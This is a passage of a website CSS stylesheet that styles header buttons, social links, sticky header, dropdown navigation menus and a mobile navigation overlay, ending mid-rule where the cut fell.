.header-buttons.ui-style-1 .btn.ui-default:not(:last-child) {
  margin-right: 12px;
}
.header-buttons.ui-style-1 .btn.ui-default:not(.ui-summary) {
  background-color: rgba(34, 83, 114, 0.3);
  border-radius: 11px;
  padding-right: 20px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-buttons.ui-style-1 .btn.ui-default:not(.ui-summary) {
    border-radius: 8px;
    padding-right: 10px;
  }
}
.header-buttons.ui-style-1 .btn.ui-default:not(.ui-summary):hover {
  background-color: #232b38;
}
.header-buttons.ui-style-1 .btn.ui-default:not(.ui-summary):hover .desc span {
  color: #fff;
}
.header-buttons.ui-style-1 .btn.ui-default:not(.ui-summary) .icon {
  height: 100%;
  width: 45px;
  background-color: #fff;
  border-radius: 11px;
  align-items: center;
  justify-content: center;
  color: #232b38;
  margin-left: -1px;
  box-shadow: 0 0 20px rgba(35, 43, 56, 0.1);
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-buttons.ui-style-1 .btn.ui-default:not(.ui-summary) .icon {
    width: 40px;
    border-radius: 8px;
  }
}
.header-buttons.ui-style-1 .btn.ui-default:not(.ui-summary) .icon svg {
  fill: #232b38;
}
.header-buttons.ui-style-1 .btn.ui-default.ui-summary {
  border-right: 2px solid rgba(34, 83, 114, 0.5);
  border-bottom: 2px solid rgba(34, 83, 114, 0.5);
  border-left: 2px solid rgba(34, 83, 114, 0.5);
  margin-right: 10px;
  padding-left: 20px;
  padding-right: 20px;
  border-bottom-right-radius: 11px;
  border-bottom-left-radius: 11px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-buttons.ui-style-1 .btn.ui-default.ui-summary {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.header-buttons.ui-style-1 .btn.ui-default.ui-summary:hover {
  background-color: #394251;
  border-right: 2px solid #232b38;
  border-bottom: 2px solid #232b38;
  border-left: 2px solid #232b38;
}
.header-buttons.ui-style-1 .btn.ui-default.ui-summary:hover .number {
  color: #fff;
}
.header-buttons.ui-style-1 .btn.ui-default.ui-summary:hover .desc span {
  color: #fff;
}
.header-buttons.ui-style-1 .btn.ui-default .icon {
  color: #fff;
  font-size: 20px;
}
.header-buttons.ui-style-1 .btn.ui-default .icon svg {
  fill: #fff;
}
.header-buttons.ui-style-1 .btn.ui-default .number {
  font-family: "Bebas Neue", cursive;
  color: #232b38;
  font-size: 32px;
  line-height: 0.5;
  width: 25px;
  display: inline-flex;
  justify-content: center;
  letter-spacing: -1px;
}
.header-buttons.ui-style-1 .btn.ui-default .desc {
  padding-left: 12px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-buttons.ui-style-1 .btn.ui-default .desc {
    padding-left: 8px;
  }
}
.header-buttons.ui-style-1 .btn.ui-default .desc span {
  line-height: 1.2;
  display: block;
  color: #232b38;
  text-transform: uppercase;
}
.header-buttons.ui-style-1 .btn.ui-default .desc .heading {
  font-size: 12px;
  font-family: "Cerebri Sans Heavy", sans-serif;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-buttons.ui-style-1 .btn.ui-default .desc .heading {
    font-size: 11px;
  }
}
.header-buttons.ui-style-1 .btn.ui-default .desc .text {
  font-size: 11px;
  opacity: 0.7;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-buttons.ui-style-1 .btn.ui-default .desc .text {
    font-size: 10px;
  }
}
@media (max-width: 991px) {
  .header-buttons.ui-desktop {
    display: none;
  }
}
.header-buttons.ui-desktop .btn {
  display: inline-flex;
  align-items: center;
  font-family: inherit;
  font-weight: 800;
  font-size: 12px;
  background-color: #225372;
  height: 40px;
  border-radius: 8px;
  color: #fff;
  text-transform: uppercase;
  padding-left: 15px;
  padding-right: 15px;
  transition: 0.3s;
}
.header-buttons.ui-desktop .btn:hover {
  background-color: #232b38;
}
.header-buttons.ui-desktop .btn .icon:not(.ui-arrow) {
  font-size: 14px;
}
.header-buttons.ui-desktop .btn .icon.ui-arrow {
  font-size: 10px;
  margin-top: -2px;
}
@media (max-width: 479px) {
  .header-buttons.ui-desktop .btn .icon.ui-arrow {
    display: none;
  }
}
.header-buttons.ui-desktop .btn .text {
  padding-left: 7px;
  padding-right: 5px;
}
@media (max-width: 479px) {
  .header-buttons.ui-desktop .btn .text {
    display: none;
  }
}
.header-buttons.ui-mobile {
  display: none;
  justify-content: space-between;
  position: absolute;
  left: 10px;
  right: 10px;
}
@media (max-width: 991px) {
  .header-buttons.ui-mobile {
    display: flex;
  }
}
.header-buttons.ui-mobile .item {
  display: inline-flex;
}
.header-buttons.ui-mobile .btn {
  display: inline-flex;
  align-items: center;
  font-family: inherit;
  text-align: left;
}
.header-buttons.ui-mobile .btn .icon {
  font-size: 24px;
  color: #232b38;
}
.header-buttons.ui-mobile .btn .icon svg {
  fill: #232b38;
}
.header-buttons.ui-mobile .btn .text {
  font-weight: 900;
  letter-spacing: -0.5px;
  font-size: 11px;
  color: #232b38;
  text-transform: uppercase;
  flex: 1;
  padding-left: 5px;
  line-height: 1.2;
}
.header-buttons.ui-mobile .btn-online .icon {
  color: #232b38;
}
.header-buttons.ui-mobile .btn-online .text {
  width: -moz-min-content;
  width: min-content;
}
.header-social {
  margin-right: 10px;
}
.header-social:hover a[class*="ui-color-"] {
  opacity: 0.7;
}
.header-social a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 35px;
  height: 45px;
  font-size: 14px;
  border-bottom-left-radius: 11px;
  border-bottom-right-radius: 11px;
  transition: 0.3s;
}
.header-social a:not([class*="ui-color-"]) {
  color: rgba(35, 43, 56, 0.8549019608);
  border-right: 2px solid rgba(34, 83, 114, 0.5);
  border-bottom: 2px solid rgba(34, 83, 114, 0.5);
  border-left: 2px solid rgba(34, 83, 114, 0.5);
}
.header-social a:not([class*="ui-color-"]):hover {
  background-color: rgba(35, 43, 56, 0.8549019608);
  color: #fff;
}
.header-social a.ui-color-facebook {
  color: #fff;
  background-color: #4267b2;
}
.header-social a.ui-color-twitter {
  color: #fff;
  background-color: #1da1f2;
}
.header-social a.ui-color-instagram {
  color: #fff;
  background: #f09433;
  background: linear-gradient(
    45deg,
    #f09433 0,
    #e6683c 25%,
    #dc2743 50%,
    #cc2366 75%,
    #bc1888 100%
  );
}
.header-social a.ui-color-youtube {
  color: #fff;
  background-color: red;
}
.header-social a[class*="ui-color-"]:hover {
  opacity: 1 !important;
}
.header-social a:not(:last-child) {
  margin-right: 3px;
}
.header-links {
  margin-left: 25px;
}
.header-links ul li {
  display: inline-flex;
}
.header-links ul li:not(:last-child) {
  margin-right: 15px;
}
.header-links ul li a {
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 12px;
  font-weight: 700;
  display: inline-flex;
  align-items: center;
  position: relative;
  transition: 0.3s;
}
.header-links ul li a::before {
  content: "";
  display: inline-flex;
  width: 5px;
  height: 5px;
  border-radius: 5px;
  background-color: currentColor;
  opacity: 0.3;
  margin-right: 7px;
}
.header-links ul li a:hover {
  color: #232b38;
}
.main-header-logo {
  width: 250px;
  margin-left: 3.5%;
}
.main-header-logo img {
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.navigation {
  margin-right: 4%;
}
.header-call {
  margin-left: 3rem;
  margin-right: 4.5%;
}
.header-call a {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  color: #fff;
  transition: 0.3s ease;
}
.header-call a:hover {
  color: #666;
}
.header-call a .icon .material-icons {
  font-size: 4rem;
}
.header-call a .text-flex-column {
  display: flex;
  flex-direction: column;
  align-items: left;
}
.header-call a .text-flex-column .textbold {
  font-size: 1.8rem;
  font-weight: 900;
  letter-spacing: 0.5px;
}
.header-call a .text-flex-column .textthin {
  font-size: 1.7rem;
  font-weight: 400;
  text-align: left !important;
  align-items: start !important;
  margin-top: -7px;
  letter-spacing: 15px !important;
}
.header-bottom {
  margin: auto;
}
.btn.js-btn-modal.is-open {
  margin-left: -30px;
  z-index: 22000;
}
.btn.js-btn-modal.is-open .item .icon {
  font-size: 24px;
  color: #fff;
  transition: 0.4s;
}
.btn.js-btn-modal.is-open:hover .icon {
  color: #232b38;
  transform: scale(1.1);
}
.header:hover .btn.js-btn-modal.is-open .item .icon {
  color: #232b38 !important;
}
.header-bottom > div {
  align-items: center;
  padding-right: 80px;
}
.header-sticky {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1002;
  background-color: rgba(255, 255, 255, 0.95);
  -webkit-backdrop-filter: blur(3px);
  backdrop-filter: blur(3px);
  box-shadow: 0 0 65px rgba(35, 43, 56, 0.45);
  transition: 0.4s;
}
.header-sticky:not(.is-visible) {
  opacity: 0;
  visibility: hidden;
  transform: translateY(-100%);
}
.header-sticky > div {
  height: 60px;
  position: relative;
  justify-content: space-between;
}
.header-sticky .logo {
  position: absolute;
  top: 10px;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 20px;
  overflow: hidden;
}
.header-sticky .logo a {
  display: block;
  position: relative;
}
.header-sticky .logo img {
  width: 100px;
  height: 100px;
  -o-object-fit: contain;
  object-fit: contain;
  border-radius: 20px;
  border-radius: 11px;
}
.header-sticky .btn-item {
  display: inline-flex;
  align-items: center;
  font-family: inherit;
  color: #232b38;
  transition: 0.3s;
  border-right: 2px solid rgba(35, 43, 56, 0.1);
  border-bottom: 2px solid rgba(35, 43, 56, 0.1);
  border-left: 2px solid rgba(35, 43, 56, 0.1);
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 15px;
  height: 45px;
  padding-left: 15px;
  padding-right: 15px;
}
.header-sticky .btn-item .icon {
  font-size: 24px;
}
.header-sticky .btn-item > .text {
  text-transform: uppercase;
  color: currentColor;
  opacity: 0.5;
  font-size: 16px;
  font-weight: 900;
  letter-spacing: -0.5px;
  margin-left: 7px;
  position: relative;
}
.header-sticky .btn-item:hover {
  color: #232b38;
}
.header-sticky .btn-item.ui-bar .icon svg {
  fill: currentColor;
}
.header-sticky .btn-item.ui-search {
  margin-left: 10px;
}
.header-sticky__left {
  align-items: center;
  height: 45px;
}
@media (max-width: 479px) {
  .header-sticky__left .btn-item.ui-bar .text {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .header-sticky__left .header-links {
    display: none;
  }
}
@media (max-width: 767px) {
  .header-sticky__right .header-buttons.ui-style-1 .btn.ui-summary {
    padding-left: 18px;
    padding-right: 18px;
  }
}
@media (max-width: 991px) {
  .header-sticky__right .header-buttons.ui-style-1 .btn.ui-summary {
    margin-right: 0 !important;
  }
}
@media (max-width: 479px) {
  .header-sticky__right .header-buttons.ui-style-1 .btn.ui-summary .desc {
    display: none;
  }
}
@media (max-width: 991px) {
  .header-sticky__right .header-buttons.ui-style-1 .btn.ui-serinokta {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .header-sticky__right .btn-item.ui-search {
    display: none !important;
  }
}
.navigation {
  display: flex;
  justify-content: flex-end;
  margin-left: -13px;
  margin-right: -13px;
}
@media (min-width: 1750px) {
  .navigation {
    margin-left: -17px;
    margin-right: -17px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .navigation {
    margin-left: -8px;
    margin-right: -8px;
  }
}
.navigation-item {
  padding-left: 13px;
  padding-right: 13px;
}
@media (min-width: 1750px) {
  .navigation-item {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .navigation-item {
    padding-left: 8px;
    padding-right: 8px;
  }
}
.navigation-item.is-triangle > a::after,
.navigation-item.is-triangle > button::after {
  display: block;
}
.navigation-item > a,
.navigation-item > button {
  display: inline-flex;
  align-items: center;
  color: #fff;
  font-size: 12.5px;
  text-transform: uppercase;
  font-weight: 900;
  height: 100px;
  font-family: Quicksand, sans-serif;
  line-height: 1.2;
  position: relative;
  z-index: 1;
  transition: 0.3s;
}
.navigation-item > a i,
.navigation-item > button i {
  margin-left: 3px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .navigation-item > a,
  .navigation-item > button {
    font-size: 12px;
  }
}
.navigation-item > a::before,
.navigation-item > button::before {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 2px;
  margin: 0 auto;
  background: #232b38;
  width: 0;
  transition: width 0.3s;
}
.navigation-item > a::after,
.navigation-item > button::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  width: 0;
  height: 0;
  z-index: 2;
  margin: 0 auto;
  border-left: 11px solid transparent;
  border-right: 11px solid transparent;
  border-bottom: 11px solid #fff;
  opacity: 0;
  visibility: hidden;
  display: none;
}
.navigation-item:hover > a,
.navigation-item:hover > button {
  color: #232b38;
}
.navigation-item:hover > a::before,
.navigation-item:hover > button::before {
  width: 100%;
}
.navigation-item:hover > a::after,
.navigation-item:hover > button::after {
  opacity: 1;
  visibility: visible;
  transition: 0.3s;
}
.navigation-item:hover > .navigation-links {
  opacity: 1;
  visibility: visible;
}
.navigation-item:hover .navigation-dropdown {
  opacity: 1;
  visibility: visible;
}
.navigation-item:hover .navigation-dropdown__content {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  transition: 0.3s;
}
.navigation-links {
  position: absolute;
  background: #fff;
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
  box-shadow: 0 30px 40px rgba(35, 43, 56, 0.3);
  min-width: 210px;
  padding-top: 10px;
  padding-bottom: 10px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}
.navigation-links > li {
  display: block;
}
.navigation-links > li > a {
  display: block;
  font-size: 14px;
  font-weight: 800;
  letter-spacing: -0.3px;
  padding: 12px 25px;
  color: #232b38;
  transition: 0.3s;
}
.navigation-links > li > a:hover {
  color: #fff;
  background: #225372;
}
.navigation-dropdown {
  position: absolute;
  left: 0;
  right: 0;
  background: rgba(226, 231, 242, 0.8901960784);
  backdrop-filter: blur(6px);
  -webkit-backdrop-filter: blur(6px);
  box-shadow: 0 30px 30px #1c324147;
  z-index: 1;
  border-bottom-left-radius: 30px;
  border-bottom-right-radius: 30px;
  overflow: hidden;
}
.navigation-dropdown:not(.is-visible) {
  opacity: 0;
  visibility: hidden;
}
.navigation-dropdown::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 2;
}
.navigation-dropdown::after {
  display: none;
  content: "";
  z-index: 1;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center bottom;
  background-image: url(../images/section-bg-gallery.png);
  opacity: 0.35;
  filter: blur(2px);
}
.navigation-dropdown__content {
  position: relative;
  z-index: 3;
}
.navigation-dropdown__content:not(.ui-no-gutter) {
  padding-top: 100px;
  padding-bottom: 55px;
}
.navigation-dropdown__content.ui-services {
  padding-bottom: 40px;
}
.navigation-dropdown__content.ui-current {
  padding-top: 80px;
  padding-bottom: 20px;
}
.navigation-dropdown__content:not(.is-visible) {
  opacity: 0;
  visibility: hidden;
  transform: translateY(20px);
}
.navigation-dropdown__content-list:not([class*="ui-color-"]) ul li a {
  border: 1px solid rgba(35, 43, 56, 0.2);
}
.navigation-dropdown__content-list:not([class*="ui-color-"]) ul li a .icon {
  color: rgba(35, 43, 56, 0.3);
}
.navigation-dropdown__content-list:not([class*="ui-color-"])
  ul
  li
  a
  .desc
  .title {
  color: #232b38;
}
.navigation-dropdown__content-list:not([class*="ui-color-"]) ul li a:hover {
  border: 1px solid #fff;
}
.navigation-dropdown__content-list.ui-color-1 ul li a {
  background-color: rgba(35, 43, 56, 0.8549019608);
}
.navigation-dropdown__content-list.ui-color-1 ul li a .icon {
  color: #fff;
}
.navigation-dropdown__content-list.ui-color-1 ul li a .desc .title {
  color: #fff;
}
.navigation-dropdown__content-list.ui-style-1:not([class*="ui-size-"]) ul li a {
  padding-left: 20px;
  padding-right: 20px;
}
.navigation-dropdown__content-list.ui-style-1:not([class*="ui-size-"])
  ul
  li
  a
  .icon {
  font-size: 28px;
  width: 28px;
}
.navigation-dropdown__content-list.ui-style-1:not([class*="ui-size-"])
  ul
  li
  a
  .desc {
  padding-left: 13px;
}
.navigation-dropdown__content-list.ui-style-1.ui-size-large ul li a {
  padding-left: 25px;
  padding-right: 25px;
}
.navigation-dropdown__content-list.ui-style-1.ui-size-large .icon {
  font-size: 42px;
  width: 42px;
}
.navigation-dropdown__content-list.ui-style-1.ui-size-large .desc {
  padding-left: 20px;
}
.navigation-dropdown__content-list.ui-style-1.ui-size-large .desc .title {
  font-size: 16px;
  letter-spacing: -0.5px;
}
.navigation-dropdown__content-list.ui-style-1 ul {
  justify-content: center;
}
.navigation-dropdown__content-list.ui-style-1 ul li {
  margin-bottom: 10px;
}
.navigation-dropdown__content-list.ui-style-1 ul li a {
  height: 90px;
  display: flex;
  align-items: center;
  border-radius: 15px;
  transition: 0.3s;
}
.navigation-dropdown__content-list.ui-style-1 ul li a .icon {
  justify-content: center;
}
.navigation-dropdown__content-list.ui-style-1 ul li a .desc {
  flex: 1;
}
.navigation-dropdown__content-list.ui-style-1 ul li a .desc .title {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
  line-height: 1.35;
}
.navigation-dropdown__content-list.ui-style-2 ul li {
  margin-bottom: 10px;
}
.navigation-dropdown__content-list.ui-style-2 ul li a {
  display: flex;
  align-items: center;
  border-radius: 11px;
  transition: 0.3s;
}
.navigation-dropdown__content-list.ui-style-2 ul li a .icon {
  height: 57px;
  width: 50px;
  align-items: center;
  justify-content: center;
  border-right: 1px solid rgba(35, 43, 56, 0.1);
  font-size: 20px;
  font-weight: 900;
  letter-spacing: -1.5px;
  padding-left: 4px;
}
.navigation-dropdown__content-list.ui-style-2 ul li a .desc {
  flex: 1;
  padding-left: 12px;
  padding-right: 15px;
}
.navigation-dropdown__content-list.ui-style-2 ul li a .desc .title {
  line-height: 1.45;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
}
.navigation-dropdown__content-list.ui-style-pic {
  margin-top: 22px;
}
.navigation-dropdown__content-list.ui-style-pic ul li:nth-last-child(n + 4) {
  margin-bottom: 20px;
}
.navigation-dropdown__content-list.ui-style-pic ul li a {
  display: flex;
  align-items: center;
  border-radius: 11px;
  padding: 5px;
  transition: 0.3s;
}
.navigation-dropdown__content-list.ui-style-pic
  ul
  li
  a:hover
  .list-overlay::after {
  background-color: #232b38;
  opacity: 0.75;
}
.navigation-dropdown__content-list.ui-style-pic .list-left {
  position: relative;
  width: 95px;
  height: 70px;
}
.navigation-dropdown__content-list.ui-style-pic .list-overlay {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.navigation-dropdown__content-list.ui-style-pic .list-overlay::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: -1;
  background-color: #000;
  transition: 0.3s;
  opacity: 0.2;
  border-radius: 11px;
}
.navigation-dropdown__content-list.ui-style-pic .list-overlay .icon {
  color: #fff;
  font-size: 18px;
  padding-left: 2px;
  width: 40px;
  height: 40px;
  border: 1px solid rgba(255, 255, 255, 0.5);
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.navigation-dropdown__content-list.ui-style-pic .photo {
  border-radius: 11px;
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.navigation-dropdown__content-list.ui-style-pic .photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.navigation-dropdown__content-list.ui-style-pic .desc {
  padding-left: 13px;
  padding-right: 5px;
  position: relative;
  flex: 0 0 calc(100% - 95px);
  max-width: calc(100% - 95px);
}
.navigation-dropdown__content-list ul li a .desc .title {
  font-weight: 800;
  font-size: 13px;
  letter-spacing: -0.3px;
  line-height: 1.4;
}
.navigation-dropdown__content-list ul li a .desc .text {
  font-size: 12px;
  color: rgba(255, 255, 255, 0.75);
}
.navigation-dropdown__content-list ul li a:hover {
  background-color: #fff;
  box-shadow: 5px 5px 30px rgba(35, 43, 56, 0.2);
}
.navigation-dropdown__content-list ul li a:hover .icon {
  color: #232b38;
}
.navigation-dropdown__content-list ul li a:hover .desc .title {
  color: #232b38;
}
.navigation-dropdown__content-list ul li a:hover .desc .text {
  color: rgba(35, 43, 56, 0.7);
}
.navigation-dropdown__content-header {
  margin-bottom: 5px;
}
.navigation-dropdown__content-header.ui-d-flex {
  align-items: center;
  justify-content: space-between;
}
.navigation-dropdown__content-header.ui-videos {
  position: relative;
  top: 10px;
}
.navigation-dropdown__content-header .title {
  color: rgba(35, 43, 56, 0.3);
  font-size: 28px;
  font-family: "Bebas Neue", cursive;
  line-height: 1;
  letter-spacing: -0.5px;
}
.navigation-dropdown__content-header .link {
  font-size: 18px;
  font-family: "Bebas Neue", cursive;
  display: inline-flex;
  align-items: center;
  color: rgba(35, 43, 56, 0.8549019608);
  opacity: 0.6;
  transition: 0.3s;
}
.navigation-dropdown__content-header .link .icon {
  margin-left: 5px;
  margin-top: -5px;
}
.navigation-dropdown__content-header .link:hover {
  opacity: 0.9;
}
.navigation-dropdown__content-item.ui-current {
  padding-top: 50px;
}
.navigation-dropdown__content-item.ui-other {
  padding-top: 85px;
}
.navigation-dropdown__content-item:not(:last-child) {
  margin-bottom: 35px;
}
.navigation-dropdown__banner .owl-stage {
  padding-left: 0 !important;
}
.navigation-dropdown__banner .photo {
  background-color: #fff;
  border-radius: 11px;
  padding: 7px;
}
.navigation-dropdown__banner .photo img {
  border-radius: 11px;
}
.navigation-dropdown__services .owl-item:not(.active) .item {
  opacity: 0;
  visibility: hidden;
}
.navigation-dropdown__services .item {
  transition: 0.3s;
}
.navigation-dropdown__services .item a {
  display: block;
  position: relative;
}
.navigation-dropdown__services .item a:hover .item-footer {
  background-color: #6ea1c1;
}
.navigation-dropdown__services .item a:hover .item-footer .title {
  color: #fff;
}
.navigation-dropdown__services .item-header {
  height: 90px;
  border-top-left-radius: 11px;
  border-top-right-radius: 11px;
  background-color: rgba(35, 43, 56, 0.15);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding-left: 15px;
  padding-right: 15px;
  padding-top: 7px;
}
.navigation-dropdown__services .item-header .heading {
  color: #fff;
  text-transform: uppercase;
  font-family: "Bebas Neue", cursive;
  font-size: 42px;
  letter-spacing: -1px;
  line-height: 1;
}
.navigation-dropdown__services .item-photo {
  height: 90px;
  overflow: hidden;
  border-top-left-radius: 11px;
  border-top-right-radius: 11px;
}
.navigation-dropdown__services .item-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.navigation-dropdown__services .item-footer {
  background-color: #fff;
  border-bottom-left-radius: 11px;
  border-bottom-right-radius: 11px;
  border-top: 3px solid #232b38;
  height: 80px;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  transition: 0.3s;
}
.navigation-dropdown__services .item-footer .title {
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 12px;
  font-weight: 900;
  line-height: 1.45;
  text-transform: uppercase;
  letter-spacing: -0.3px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
}
.navigation-dropdown__tab-container .headlinenews-other {
  margin-top: 10px;
}
.navigation-dropdown__tab-container
  .boxes
  .owl-boxes
  .owl-stage
  .owl-item
  .item {
  margin-top: 40px;
  margin-bottom: 20px;
}
.navigation-dropdown__tab-container
  .boxes
  .owl-boxes
  .owl-stage
  .owl-item:not(.active)
  .item {
  opacity: 0;
  visibility: hidden;
}
.navigation-dropdown__tab-container
  .boxes
  .owl-boxes
  .owl-stage
  .owl-item
  .item {
  transition: 0.3s;
}
.navigation-dropdown__tab-container .boxes .owl-boxes .owl-dots {
  margin-top: 10px;
}
.navigation-dropdown__tab-container
  .activities
  .owl-activities
  .owl-item
  > .item {
  margin-top: 40px;
  margin-bottom: 40px;
  transition: 0.4s;
  will-change: opacity;
}
.navigation-dropdown__tab-container
  .activities
  .owl-activities
  .owl-item:not(.active)
  .item {
  opacity: 0;
  visibility: hidden;
}
.navigation-dropdown__tab-container .activities .owl-nav button.owl-prev {
  left: -30px;
}
.navigation-dropdown__tab-container .activities .owl-nav button.owl-next {
  right: -30px;
}
.navigation-dropdown__tab-content.ui-tab-ann .buttons-container {
  position: absolute;
  right: 20px;
  bottom: 25px;
  z-index: 3;
}
.navigation-dropdown__videos {
  margin-top: -10px;
}
.navigation-dropdown__videos .owl-gallery .owl-item .item {
  margin-top: 15px;
  margin-bottom: 15px;
  transition: 0.4s;
  will-change: opacity;
}
.navigation-dropdown__videos .owl-gallery .owl-item:not(.active) .item {
  opacity: 0;
  visibility: hidden;
}
.navigation-dropdown__videos .owl-gallery .owl-dots {
  margin-top: 20px;
}
.navigation-dropdown__videos .owl-gallery .owl-nav {
  right: 0 !important;
}
.nav-mobile {
  position: fixed;
  background-color: rgba(15, 43, 54, 0.8);
  left: 0;
  right: 0;
  top: 0;
  min-height: 100vh;
  bottom: 0;
  z-index: 23000 !important;
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 0;
  visibility: hidden;
  will-change: opacity;
  -webkit-backdrop-filter: blur(3px);
  backdrop-filter: blur(3px);
  transition: 0.3s;
  padding-left: 10px;
  padding-right: 10px;
}
.nav-mobile.is-visible {
  opacity: 1;
  visibility: visible;
}
.nav-mobile__wrapper {
  background: #fff;
  width: 750px;
  max-height: 67vh;
  height: 100%;
  border-radius: 20px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10%);
  transition: 0.4s;
  will-change: opacity, transform;
}
@media (max-width: 767px) {
  .nav-mobile__wrapper {
    margin-left: auto;
    margin-right: auto;
  }
}
@media (max-width: 479px) {
  .nav-mobile__wrapper {
    max-width: 390px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .nav-mobile__wrapper {
    max-width: 600px;
  }
}
.nav-mobile__wrapper.is-visible {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.nav-mobile__header {
  position: relative;
  z-index: 2;
}
.nav-mobile__header-body {
  justify-content: space-between;
  align-items: center;
  padding-left: 60px;
  padding-right: 60px;
  height: 70px;
  border-bottom: 1px solid rgba(35, 43, 56, 0.06);
}
@media (max-width: 479px) {
  .nav-mobile__header-body {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.nav-mobile__header-logo {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.nav-mobile__header-logo a {
  display: block;
  position: relative;
}
.nav-mobile__header-logo a img {
  width: 85px;
  border-radius: 11px;
}
.nav-mobile__header-close {
  display: inline-flex;
  color: rgba(35, 43, 56, 0.8549019608);
}
.nav-mobile__header-close .icon {
  font-size: 28px;
}
.nav-mobile__content {
  height: calc(100% - 120px);
  overflow-y: auto;
}
.nav-mobile__content > ul {
  padding-top: 15px;
  padding-bottom: 15px;
}
.nav-mobile__content > ul:not(:last-child) {
  border-bottom: 1px solid rgba(35, 43, 56, 0.06);
}
.nav-mobile__content-list > li.is-open > a {
  background: #fff;
}
.nav-mobile__content-list > li.is-open > a .heading .text {
  color: #232b38;
}
.nav-mobile__content-list > li.is-open > a .heading .icon {
  color: rgba(35, 43, 56, 0.3);
}
.nav-mobile__content-list > li > a {
  padding: 18px 60px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: sticky;
  top: 0;
}
@media (max-width: 479px) {
  .nav-mobile__content-list > li > a {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.nav-mobile__content-list > li > a .icon.ui-plus {
  color: #232b38;
  font-size: 20px;
}
.nav-mobile__content-list > li > a .icon.ui-plus .fa-secondary {
  opacity: 0.1;
}
.nav-mobile__content-list > li > a .heading {
  display: inline-flex;
  align-items: center;
}
.nav-mobile__content-list > li > a .heading .text {
  color: #232b38;
  font-size: 18px;
  font-weight: 800;
}
.nav-mobile__content-list > li > a .heading .icon {
  margin-right: 15px;
  font-size: 24px;
  color: rgba(35, 43, 56, 0.2);
}
.nav-mobile__content-other {
  padding-left: 60px;
  padding-right: 60px;
}
@media (max-width: 479px) {
  .nav-mobile__content-other {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.nav-mobile__sub {
  display: none;
  background: rgba(35, 43, 56, 0.06);
}
.nav-mobile__sub li {
  padding-left: 103px;
}
@media (max-width: 479px) {
  .nav-mobile__sub li {
    padding-left: 60px;
  }
}
.nav-mobile__sub li:not(:last-child) a {
  border-bottom: 1px solid rgba(35, 43, 56, 0.06);
}
.nav-mobile__sub li a {
  color: #232b38;
  font-size: 14px;
  font-weight: 600;
  display: block;
  padding: 10px 5px;
}
.nav-mobile__footer {
  padding-left: 60px;
  padding-right: 60px;
  height: 50px;
  border-top: 1px solid rgba(35, 43, 56, 0.06);
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 479px) {
  .nav-mobile__footer {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.nav-mobile__footer a {
  display: inline-flex;
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 14px;
}
.nav-mobile__footer a:not(:last-child) {
  margin-right: 20px;
}
.nav-mobile__sticky-wrapper {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 3000;
  display: none;
}
@media (max-width: 767px) {
  .nav-mobile__sticky-wrapper {
    display: block;
  }
}
.nav-mobile__sticky-headings {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #fff;
  box-shadow: 0 -10px 30px rgba(35, 43, 56, 0.2);
  z-index: 10;
}
.nav-mobile__sticky-headings ul {
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 480px) and (max-width: 767px) {
